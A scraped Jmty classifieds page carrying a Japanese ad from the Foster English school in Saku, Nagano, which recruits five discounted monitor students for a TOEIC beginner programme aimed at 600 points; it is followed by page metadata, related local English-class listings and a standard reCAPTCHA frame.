Englishでは、\r\nスクールオープン6ヶ月を記念して、\r\n【 TOEIC初心者応援プログラム ～6ヶ月で変わる。600点を超える～ 】を開講いたします。\r\n\r\n\r\n「TOEICを受けたことはないが、興味がある」「受けたことはあるが、400点前後のレベル」「600点までなかなか届かずに悩んでいる」という高校生～社会人の方に向けて、TOEIC初心者応援プログラムを開講するため、限定5名様でモニターを募集します。\r\n\r\n\r\nTOEIC950点保持、アメリカ留学経験者（滞在歴6年）、累計1,000人以上の英語学習に携わった豊富な経験と知識を持つ講師が、受講生に合わせてTOEIC600点を目指し、レッスンを完全カスタマイズ。 完全個別指導だからこそ出来る丁寧なサポートで、弱点を強化し、TOEIC600点を現実のものにしましょう！\r\n\r\n\r\n≪「TOEIC」ってどんな試験なの？≫\r\n\r\n正式名称はTest of English for International Communication (国際コミュニケーション英語能力テスト)。英語によるコミュニケーションとビジネス能力を検定するために、世界160ヵ国で実施されています。合否ではなくスコア（10～990点）で評価され、より高いTOEICスコアを持っていることで、日本国内において英語力を証明することができる代表的な試験の一つです。\r\n\r\n \r\n≪なぜこのプログラムの目標スコアが「600点」なの？≫\r\n\r\n履歴書に書けるスコアとして、一般的に600点以上が認知されており、今回のTOEIC初心者応援プログラムの目標スコアとして設定しました。\r\n\r\n\r\n≪「TOEIC初心者応援プログラム」ってどんなプログラムなの？≫\r\n\r\n今までたくさんの受講生のTOEIC試験対策に携わってきました。\r\nその上ではっきりと言えるのは、英語学習の悩みや弱点は十人十色ということ。\r\nプライベートレッスンだからこそ出来る、個々の弱点やニーズに合わせて、完全カスタマイズのカリキュラムでTOEIC600点に向けて完全サポート。\r\n初心者がはまりやすいTOEICのひっかけ問題や、スコアを効果的にグンとアップさせるコツを豊富な知識と経験をもとに丁寧に指導いたします。\r\n\r\n \r\n当スクール初の「TOEIC初心者応援プログラム」。\r\n料金は通常、一般：16,000円、学生（高・大）：13,000円のところ、およそ半額の一律7,000円（月額）。但し限定5名様で、下記の応募条件を満たした方のみとさせて頂きます。\r\n\r\nあなたのTOEICスコア600点に向けたサポートが出来ることを心より願っています！！\r\n \r\n\r\n【実施概要】\r\n\r\n1.　対象学年：高校生～社会人\r\n\r\n2.　開催場所：長野県佐久市中込2336-1 ワークテラス佐久\r\n\r\n3.　レッスン形態：プライベートレッスン 50分×4回／月\r\n\r\n4.　モニターコース期間：6ヶ月間　（最短3ヶ月間～も可。個々のレベルや意欲に応じて決定）\r\n\r\n5.　料金：一律7,000円（税込／月額） 　※レッスン料とは別に、当スクールが指定する市販のTOEICテキスト（数千円程度）をご用意いただきます。\r\n\r\n6.　レッスンの開講日・時間：火～金：16：00～20：00　土：10：00～20：00 (応相談)\r\n\r\n7.　モニター応募条件\r\n\r\n●今までにTOEICを受けたことはないが興味がある、又は受けたことはあるが、400点前後のレベルや600点までなかなか届かずに悩んでいる方。\r\n\r\n●モニター受講期間中にTOEIC600点に向けて、一定の勉強時間を確保したり、目標実現のために課題をこなす意欲のある方。\r\n\r\n●モニター期間終了後に、レッスンの体験談をご寄稿いただける方。\r\n\r\n8.　備考\r\n\r\n●まずはお会いし、お話をさせていただきたいと思います。ご希望の面談日時を下記のモニター応募フォームよりお知らせください\r\n\r\n●モニター募集は、限定5名様とさせていただきます。（定員になり次第、応募を締め切らせていただきます）\r\n\r\n●モニター期間終了後、もし正規コースの受講をご希望される場合は、入会金を通常の価格から50％OFFでご案内いたします\r\n\r\n●ご質問やご相談なども受け付けております。お気軽にお問い合わせください\r\n\r\nモニター応募フォーム↓\r\nhttps://forms.gle/YTstAG1ZA1oyavkX8\r\n\r\n≪英語スクール Foster English≫\r\nwww.fosterenglish.com\r\n","created_at":"2021-11-04T15:25:45.118+09:00","updated_at":"2022-07-01T00:33:22.254+09:00","business":false,"tel":"","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":1,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/nagano/les-eng/article_rktbe/alert","article_url":"https://jmty.jp/s/nagano/les-eng/article-rktbe","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":"長野県佐久市中込2336-1 ワークテラス佐久"},"important_field":null,"closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1717,"name":"TOEIC(R)テスト"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":138.475003,"latitude":36.238716},"area_name":"長野県佐久市","description":null},"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"city":{"id":408,"name":"佐久","name_en":"saku","name_with_suffix":"佐久市","prefecture_id":20},"town":null,"block":null,"line":{"id":11401,"name":"JR小海線"},"station":{"id":1140122,"name":"滑津"}}],"images":[{"id":"61837ebaf0a7ee4400ebe361","large_url":"https://cdn.jmty.jp/articles/images/61837ebaf0a7ee4400ebe361/slide_TOEIC____________Google_Business_.jpg","medium_url":"https://cdn.jmty.jp/articles/images/61837ebaf0a7ee4400ebe361/thumb_m_TOEIC____________Google_Business_.jpg","small_url":"https://cdn.jmty.jp/articles/images/61837ebaf0a7ee4400ebe361/thumb_s_TOEIC____________Google_Business_.jpg"}]},"post_user":{"id":"59ae8d984fec212eec6794cb","name":"Ayako","sex":"female","evaluation":{"count":{"good_evaluation_count":7,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"5f9bef510dabe15993c32518","type":"good","user":null,"comment":"昨日はありがとうございました。\nまた、ご縁がありましたらよろしくお願い致します。","resigned":true},{"id":"5f9abd4060aa1506244fb2b8","type":"good","user":null,"comment":"","resigned":true}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":false,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/59ae8d984fec212eec6794cb/icon_1616636011.jpg","url":"https://cdn.jmty.jp/users/images/59ae8d984fec212eec6794cb/icon_1616636011.jpg"},"articles_count":18,"profile_text":"はじめまして、Ayakoと申します。\r\nプロフィールをご覧いただき、ありがとうございます。\r\n\n英検1級\r\nTOEIC 950点保持\n長野県在住\r\n\r\n学生時代から英語が好きで、研修旅行で訪問したアメリカに興味をもつようになる。\r\nカリフォルニアでのホームステイ、語学留学を経て、ニューヨークの大学へ留学。卒業後は、マンハッタンにある音楽事務所にてインターンを経験する(アメリカ滞在歴 計6年)\r\n\r\n日本に帰国後、埼玉にある某英会話スクール(生徒数約1400人)に就職し、教務課に配属。\r\n英語講師として、レッスン教授に携わると同時に、外国人・日本人講師のトレーニングや採用業務に5年間従事。\r\n\r\nその後、埼玉県内の私立大学の教務職に転職。海外からの留学生の学習面でのサポートや、外国人教授のサポート業務に約3年間従事。\r\n\r\n留学や教育業界で今まで培った経験や知識を英語学習者のために役立てたいと一念発起し、2021年5月に英語スクールFoster Englishをオープンする。\r\n\r\n《教授経験のある主なレッスン内容》\r\n✤子ども英会話\r\n✤大人向け日常英会話\r\n✤ビジネス英会話\r\n✤英検、TOEIC、TOEFLなどの資格対策（初級から上級まで）\r\n✤中学、高校生向け英文法レッスン\r\n✤高校受験対策\r\n✤大人向け英文法レッスン\r\n✤留学、ホームステイ、海外旅行前の英会話準備レッスン　\r\nなど。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集 (Ayako) 滑津のTOEIC(R)テストの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"英語スクール Foster Englishでは、スクールオープン6ヶ月を記念して、【 TOEIC初心者応援プログラム ～6ヶ月で変わる。60… (Ayako) 滑津のTOEIC(R)テストの生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["英語","/all/les-eng"],["TOEIC(R)テスト","/all/les-eng/g-1717"],["長野県のTOEIC(R)テスト","/nagano/les-eng/g-1717"],["佐久市のTOEIC(R)テスト","/nagano/les-eng/g-1717/a-408-saku"],["【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集",null]],"keywords":"滑津,TOEIC(R)テスト,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":["TOEIC","初心者","弱点"],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"英語","url":"/all/les-eng"},{"title":"TOEIC(R)テスト","url":"/all/les-eng/g-1717"}],"search_condition":{"labels":["長野県","教室・スクール","英語","TOEIC(R)テスト"],"params":{"category_group_name":"les","category_name":"eng","prefecture_name":"nagano","genre_id":1717}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"662a147a35881c356f333559","key":"19syjd","title":"【松本英会話クラブ】2時間500円 初心者大歓迎","text":"こんにちは！\r\n\r\n皆さん英会話に興味はありませんか？？\r\n\r\n私たち英会話クラブでは、英語を学びたい様々な目的を持った方と一緒に英会話を学習することができます。\r\n\r\n会場ではレベル別にテーブル分けがされているので、どんな...","image_url":"https://cdn.jmty.jp/articles/images/662a1470a05b7f353897907b/thumb_m_1.jpg","created_at":"2026-01-22T15:57:15.500+09:00","updated_at":"2026-01-22T15:57:15.506+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"松本市","path":"/nagano/les-eng/g-1710/a-394-matsumoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"松本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"6883a1778064551bb04966fe","key":"1iuweq","title":"英会話マンツーマン🇺🇸60分フリーチケット制でサポート🉐","text":"長野の皆様、こんにちは🌈\n\n\n🇺🇸英会話マンツーマンスクール\n【モイザ】MOIZAと申します🙇\n\n\n🟣好きな海外アーティストや\nハリウッド映画などで話してる内容を\n少しでも字幕なしで理解したい❗️\n\n🟣何となくでも\n英会話が...","image_url":"https://cdn.jmty.jp/articles/images/6883a1607560d93462a6cdc5/thumb_m_1753456993462.jpg","created_at":"2026-01-22T00:02:58.817+09:00","updated_at":"2026-01-22T00:02:58.821+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"長野市","path":"/nagano/les-eng/g-1710/a-393-nagano","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"マンツーマン","path":"/all/les-kw-%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3","nofollow":false}],"decorated_location_name":"長野市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5fa2587386fe5e26debbefce","key":"lexjb","title":"長野で英会話クラブ","text":"英会話クラブはたったの500円のみで英会話を学べる英会話サークルです。\r\n様々な年代、職種の方がいらっしゃるので毎回とても刺激になると思いますよ！\r\n\r\n自分に合ったレベル別に分かれるので、初心者の方も安心して学べることが出...","image_url":"https://cdn.jmty.jp/articles/images/5fa25579eab8a71ace6287e5/thumb_______.jpg","created_at":"2026-01-19T16:40:55.509+09:00","updated_at":"2026-01-19T16:40:55.513+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"長野県長野市"},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"長野市","path":"/nagano/les-eng/g-1710/a-393-nagano","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"長野市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"60543c3783c44d4b08bf8eee","key":"nnu5k","title":"【英会話の勉強会♪】長野で英語をたっぷり話しませんか？(500円/2時間)　初心者歓迎！","text":"\r\n【英会話クラブはこんなところ】\r\n・グループトークやゲームを通じて楽しく英語のお勉強\r\n・初心者から上級者までレベル別に学習可能\r\n・様々な年代・性別の方にご参加いただいています\r\n・2時間話せて500円\r\n\r\n「英語初...","image_url":"https://cdn.jmty.jp/articles/images/60543c30455d247e2079dc96/thumb____________.jpg","created_at":"2026-01-19T14:32:43.101+09:00","updated_at":"2026-01-19T14:32:43.105+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"長野県長野市"},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"長野市","path":"/nagano/les-eng/g-1710/a-393-nagano","nofollow":true},{"title":"長野駅","path":"/nagano/les-eng/g-1710/s-1140305","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"長野駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"62cd0d97f0a3c3062c3d04fa","key":"w3a1q","title":"メンタルコーチでもある英語習得のプロによる完全個別設計レッスン：★英会話★TOEIC★英検★受験対策　","text":"【こんなお悩みはありませんか？】\r\n\r\n* 英語を勉強しているのに、手応えがない\r\n* 情報が多すぎて、何を信じていいかわからない\r\n* 独学が長く、遠回りしている気がする\r\n* 自分のレベルや目標に合っているか不安\r\n* ...","image_url":"https://cdn.jmty.jp/articles/images/6958bbaffbe966edb4db28be/thumb_m____________.jpg","created_at":"2026-01-18T14:52:56.939+09:00","updated_at":"2026-01-18T14:52:56.946+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンラインZOOM"},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"松本市","path":"/nagano/les-eng/g-1710/a-394-matsumoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"TOEIC","path":"/all/les-kw-TOEIC","nofollow":false}],"decorated_location_name":"松本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"6968868e06da89fb30f74e38","key":"1meud7","title":"英語は楽しい！【無料カウンセリング】英語習得のプロによる個別設計レッスン：★英会話★TOEIC★英検★受験対策　","text":"初めて英語のレッスンを受けた方「英語楽しい！」の気持ちがバシバシ伝わってきて、私が英語を始めた頃の感覚を思い出しました💖✨\r\n\r\n「完璧じゃなきゃ」「こうすべき」を\r\n​\r\nちょっとだけ手放して\r\n​\r\nハートとハートでつな...","image_url":"https://cdn.jmty.jp/articles/images/6968862ce4b26adce23c446e/thumb_m____________.jpg","created_at":"2026-01-15T15:17:49.226+09:00","updated_at":"2026-01-18T14:38:19.542+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンラインZOOM"},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"松本市","path":"/nagano/les-eng/g-all/a-394-matsumoto","nofollow":false},{"title":"松本駅","path":"/nagano/les-eng/g-all/s-1140901","nofollow":false},{"title":"英語","path":"/all/les-eng","nofollow":false},{"title":"コーチング","path":"/all/les-kw-%E3%82%B3%E3%83%BC%E3%83%81%E3%83%B3%E3%82%B0","nofollow":false}],"decorated_location_name":"松本駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":null},{"id":"677cb9e23cc886018df68a51","key":"1epx2g","title":"【松本】★英会話クラブ★2時間500円！初心者大歓迎！","text":"こんにちは！\r\n\r\n皆さん英会話に興味はありませんか？？\r\n\r\n私たち英会話クラブでは、英語を学びたい様々な目的を持った方と一緒に\r\n\r\n英会話を学習することができます。\r\n\r\n会場ではレベル別にテーブル分けがされているので...","image_url":"https://cdn.jmty.jp/articles/images/677cb9d9edf9540375008804/thumb_m_1.jpg","created_at":"2026-01-13T13:38:39.362+09:00","updated_at":"2026-01-13T13:38:39.367+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"長野県松本市"},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"松本市","path":"/nagano/les-eng/g-1710/a-394-matsumoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"松本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5f1a8a8a8c24fc6c2e1c9070","key":"js93d","title":"500円で気軽に参加！長野駅近くで英会話の勉強会　メンバー募集中（日曜日）","text":"長野で英会話の勉強会に参加しませんか？\r\n\r\n\r\n英会話クラブはたったの500円のみで英会話を学べる英会話サークルです。\r\n様々な年代、職種の方にご参加いただき、毎回ご好評をいただいております。\r\n\r\nそれぞれのレベル別に分...","image_url":"https://cdn.jmty.jp/articles/images/5f1a8a84d29bc524039280c4/thumb_NCM_0497_FB.jpg","created_at":"2026-01-13T13:38:30.378+09:00","updated_at":"2026-01-13T13:38:30.381+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"長野県長野市"},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"長野市","path":"/nagano/les-eng/g-1710/a-393-nagano","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"長野市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"660b875ea3f0cd25d7bc71fb","key":"19c8zv","title":"【松本英会話クラブ】開催決定！　500円で英会話","text":"全国100か所以上で開催している英会話クラブが松本に進出！\r\n\r\n英会話クラブは参加者同士で英語を話し、英語を話すことに慣れることを目的とした勉強会です。初心者・初中級・中上級とレベルに分かれて行いますので初心者の方も安心し...","image_url":"https://cdn.jmty.jp/articles/images/660b875c53544f12a5d48e4d/thumb_m_______.jpg","created_at":"2026-01-13T13:37:17.667+09:00","updated_at":"2026-01-13T13:37:17.673+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"長野県松本市"},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"松本市","path":"/nagano/les-eng/g-all/a-394-matsumoto","nofollow":false},{"title":"英語","path":"/all/les-eng","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"松本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":null},{"id":"6670e2249594df146cd4be48","key":"1au166","title":"つまみ細工教室","text":"2月2日(月)10時から。\n小さな布を折っては貼る、つまみ細工は、とても、楽しめます。\nちょっと作って、飾って夏のお洒落をを楽しみませんか？\n料金は1500円。\n浅間温泉、ホテル玉の湯1F、“浅間温泉手しごと館“で開催します...","image_url":"https://cdn.jmty.jp/articles/images/6670e0ce455d241feb2a7144/thumb_m_1718673612807.jpg","created_at":"2026-01-06T14:46:52.420+09:00","updated_at":"2026-01-06T14:46:52.424+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"松本市","path":"/nagano/les-eng/g-all/a-394-matsumoto","nofollow":false},{"title":"北松本駅","path":"/nagano/les-eng/g-all/s-1140902","nofollow":false},{"title":"英語","path":"/all/les-eng","nofollow":false},{"title":"料金","path":"/all/les-kw-%E6%96%99%E9%87%91","nofollow":false}],"decorated_location_name":"北松本駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":null},{"id":"668cea6aa6e899009ae28ff7","key":"1b8nm1","title":"2026/3/20(祝) 【松本城で気軽に国際交流】 “新しい自分” に出会える。 英語が苦手でも大丈夫。日本語でもOK。 必要なのは「ちょっと試してみたい」だけ。","text":"◆松本城で、ゆったり国際交流を体験してみませんか？\r\n\r\n松本城の澄んだ空気の中で、\r\nふだんの生活から少し離れて、\r\n外国人観光客と、軽く言葉を交わしてみる——。\r\n\r\nそんな 肩の力を抜いた国際交流 を楽しむイベントです...","image_url":"https://cdn.jmty.jp/articles/images/668ce9c2b455590cb02b989c/thumb_m____general_.jpg","created_at":"2026-01-05T08:51:47.099+09:00","updated_at":"2026-01-05T08:51:47.105+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"松本市博物館ロビーに集合 → 松本城 → Storyhouseナワテ通りのカフェ"},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"松本市","path":"/nagano/les-eng/g-1710/a-394-matsumoto","nofollow":true},{"title":"松本駅","path":"/nagano/les-eng/g-1710/s-1140901","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"コーチ","path":"/all/les-kw-%E3%82%B3%E3%83%BC%E3%83%81","nofollow":false}],"decorated_location_name":"松本駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"68e7098b63b8a0db7fa4b09f","key":"1kcgib","title":"日本初の英語スクール！？追加料金無しで、週10時間のレッスン！！","text":"✏️Tomo's English Academy✏️\r\n\r\n\r\n★週に最低3時間のレッスン！\r\n\r\n★小学生で英検準2〜2級、中学生で準1級、高校卒業までに英語圏の大学で講義が受けられるレベルを目指します(目安 TOEFL ...","image_url":"https://cdn.jmty.jp/articles/images/68e70922a7ff16f6b7cf1796/thumb_m_IMG_7904.jpg","created_at":"2025-12-26T08:06:26.032+09:00","updated_at":"2025-12-26T08:06:26.039+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"松本市","path":"/nagano/les-eng/g-1710/a-394-matsumoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"1級","path":"/all/les-kw-1%E7%B4%9A","nofollow":false}],"decorated_location_name":"松本市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5fcdaf0beb36c92e2957b396","key":"lxn5q","title":"参加費500円で話題！楽しく英会話を学ぶ英会話サークル☆【長野英会話クラブ】","text":"今回は長野英会話クラブのご紹介です。\r\n長野英会話クラブは週末日曜の午前(10:00~11:50)で開催中です。\r\n次回の開催は下記のホームページで確認するか長野英会話クラブで検索\r\n\r\n英会話に興味はあるけど、費用が高かっ...","image_url":"https://cdn.jmty.jp/articles/images/5fcdaf03130ca874a0b3c9cc/thumb_NCM_0497_FB.jpg","created_at":"2025-12-23T11:54:48.052+09:00","updated_at":"2025-12-23T11:54:48.059+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"長野県長野市"},"important_field":null,"link_list":[{"title":"長野","path":"/nagano/les-eng","nofollow":false},{"title":"長野市","path":"/nagano/les-eng/g-1710/a-393-nagano","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"クラブ","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%96","nofollow":false}],"decorated_location_name":"長野市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}}],"owner_articles":[]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"nagano","category_group_name":"les","category_name":"eng","id":"rktbe"},"buildId":"fFomH3-g4owvnINXHPgyE","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zcMHKzZFOhYSJXVAktukDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301903101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128913
content:
// 
